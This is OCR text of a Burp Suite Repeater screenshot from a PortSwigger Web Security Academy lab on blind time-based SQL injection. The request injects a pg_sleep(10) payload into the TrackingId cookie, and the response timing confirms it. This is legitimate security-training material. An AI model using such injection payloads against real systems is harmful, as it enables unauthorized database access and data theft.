 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.12.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5
Send Cancel Burp AI
Target: https://0ae3007f038319c580d7eeaf0079000f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae3007f038319c580d7eeaf0079000f.web-security-academy.net
3 Cookie: TrackingId=isPtYeczDWbhaP2i'||pg_sleep(10)-- ; session=
jBeN08HCxv9RCDws14rWTk91nW266lUl
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not(A:Brand";v="8", "Chromium";v="144"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11482
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays and information retrieval
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with time delays and
information retrieval
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injectio
n/blind/lab-time-delays-info-retrieval'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=
back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
11,591 bytes | 20,210 millis
Event log (2) All issues (26)
Memory: 262.6MB of 3.93GB